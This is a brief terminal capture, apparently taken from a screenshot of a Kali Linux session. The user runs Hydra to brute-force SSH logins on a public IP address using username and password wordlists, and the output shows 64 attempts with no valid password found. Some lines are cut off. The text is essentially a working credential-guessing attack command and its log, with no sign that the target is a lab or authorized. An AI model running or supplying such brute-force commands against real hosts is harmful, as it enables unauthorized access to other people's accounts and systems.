 ┌──(anisakali㉿kali)-[~]
└─$ hydra -L user.txt -P password.txt 43.240.83.130 ssh -t 4
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
hese *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-06-13 08:
[DATA] max 4 tasks per 1 server, overall 4 tasks, 64 login tries (l:8/p:8), ~
[DATA] attacking ssh://43.240.83.130:22/
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-06-13 08: